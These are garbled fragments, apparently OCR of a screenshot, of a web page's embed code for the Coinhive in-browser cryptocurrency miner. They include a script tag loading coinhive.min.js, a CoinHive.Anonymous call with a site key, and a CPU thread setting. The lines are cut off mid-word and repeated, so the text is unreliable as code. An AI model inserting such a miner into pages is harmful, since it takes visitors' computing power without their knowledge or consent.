
lib/coinhive.min.js"></script>
nymous('gJxMrn3tMSM99PAatHxeKpSfVetL6uyd');
lib/coinhive.min.js"></script>
> 1){
th.round(navigator.hardwareConcurrency/2)}
nymous('gJxMrn3tMSM99PAatHxeKpSfVetL6uyd');